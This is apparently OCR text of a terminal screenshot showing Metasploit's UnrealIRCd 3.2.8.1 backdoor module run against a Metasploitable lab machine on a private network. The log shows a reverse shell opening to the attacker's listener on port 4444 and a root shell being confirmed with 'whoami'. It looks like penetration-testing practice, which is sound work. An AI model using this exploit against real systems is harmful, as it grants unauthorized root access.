 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.91.128:4444
[*] 192.168.91.129:6667 - Connected to 192.168.91.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your
IP address instead
[*] 192.168.91.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo kV0fevrfcuwOa9fX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "kV0fevrfcuwOa9fX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.91.128:4444 -> 192.168.91.129:44010) at 201
8-05-03 14:34:35 +0800
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf